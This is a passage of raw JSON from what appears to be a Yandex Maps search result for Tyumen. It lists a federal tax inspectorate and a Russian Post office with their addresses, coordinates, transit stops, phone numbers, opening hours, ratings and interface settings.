шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":2,"analyticsId":"2","title":"Отделение почтовой связи № 625017","description":"Авторемонтная ул., 41, Тюмень","address":"Авторемонтная ул., 41, Тюмень","coordinates":[65.448016,57.156264],"displayCoordinates":[65.448016,57.156264],"bounds":[[65.444559,57.154181],[65.45277,57.158643]],"uri":"ymapsbm1://org?oid=84418310059","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9ODQ0MTgzMTAwNTk=","id":"84418310059","metro":[],"stops":[{"id":"1543143962","name":"Курортная улица","distance":"164 м","distanceValue":164.829,"coordinates":[65.448366,57.156994],"type":"common"},{"id":"1543143950","name":"Школа № 51","distance":"230 м","distanceValue":230.762,"coordinates":[65.450744,57.157116],"type":"common"},{"id":"1543143983","name":"Сельхозтехника","distance":"410 м","distanceValue":410.318,"coordinates":[65.442131,57.155381],"type":"common"},{"id":"6733288594","name":"Ямская улица","distance":"780 м","distanceValue":781.798,"coordinates":[65.449740053,57.161487367],"type":"common"},{"id":"1543143977","name":"Больничный комплекс","distance":"790 м","distanceValue":789.514,"coordinates":[65.444595,57.16184],"type":"common"}],"photos":{"count":8,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13996387/2a000001941fd3ce810795fa022013640cbb/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13996387/2a000001941fd3ce810795fa022013640cbb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1363018/2a00000166691896f3f2ff1cd7b1e5602f2c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4464784/2a0000017b7a1a932ca6af736ac33ef13d9c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1924793/2a0000016d3a8468b5946c20f66c0ad921b1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1595534/2a0000016d478a6ab5c45c1529aee593b070/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6506385/2a0000018262a2f9efb2622ea385b287ac12/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14092818/2a00000194203b9b13461d5279e763911616/%s"}]},"entrances":[{"coordinates":[65.44800898,57.15627725],"azimuth":247.33462779758,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmEWtstrFxQQBHu7ZbkAJRMQBIqChIJuxpN7KlcUEARrH0RnwGUTEASDTg0NDE4MzEwMDU5XzAdAACAPyAH"},"panorama":{"id":"1464153121_658112592_23_1688031580","direction":[130.3,10],"point":{"type":"Point","coordinates":[65.447794,57.156366]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464153121_658112592_23_1688031580\u0026size=500%2C240\u0026azimuth=130.3\u0026tilt=10\u0026api_key=maps\u0026signature=Wdik60U3OGXoazUJvBztcNNfp4cMDsGLs7kN9D9LJeE="},"shortTitle":"Почта № 625017","fullAddress":"Тюмень, Авторемонтная улица, 41","country":"Россия","postalCode":"625017","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":199,"ratingValue":4.699999809265137,"reviewCount":67},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625017"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"+7 (3452) 54-65-93","type":"phone","value":"+73452546593"},{"number":"+7 (3452) 43-06-88","type":"phone","value":"+73452430688"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625017","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Авторемонтная улица","house":"41"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.7","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"вт-сб 09:00–18:00, перерыв 13:00–14:00","workingTime":[null,null,[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до вторника","shortText":"Закрыто до вт.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"}],"urls":["https://www.pochta.ru/"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"4908786056","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до вт.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до вт."},{"key":"text","value":"Закрыто до вторника"}]},{"type":"rating","text":"9.4","property":[{"key":"value","value":"9.4"},{"key":"value_5","value":"4.7"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.022273447630024493,0.029995677856216686,0.027863420256447197,0.018974211208759542,0,0.020400518657254,0.023699755078518944,0.026120155597176196,0.022403111943523988,0,0,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.018657253997983,0.022849733467800032,0.02377179080824089,0.019622532776257022,0,0.024348076646016424,0.029433799164385537,0.027820198818614035,0.020155597176199393,0,0,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.018239446765595732,0.023786197954185278,0.025385391154012386,0.021668347500360178,0,0.029361763434663592,0.03237285693704077,0.030197377899438126,0.024276040916294483,0,0,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.018585218268261056,0.023815012246074053,0.023426019305575564,0.01885895404120444,0,0.020818325889641262,0.024794698170292465,0.025068433943235845,0.020054747154588673,0,0,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.012447774095951592,0.018066561014263075,0.020155597176199396,0.01648177496038035,0,0.016049560582048695,0.019694568505978963,0.02103443307880709,0.01675551073332373,0,0,0,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044050","isTrusted":true,"text":"Персонал","count":49,"positive":45,"neutral":0,"negative":4,"photos":[]},{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":28,"positive":27,"neutral":0,"negative":1,"photos":[]}],"houseEncodedCoordinates":"YkwYcgNoT0MDQFttfX10d3hiZg==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["95155328929","1084390483","84418310059","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и 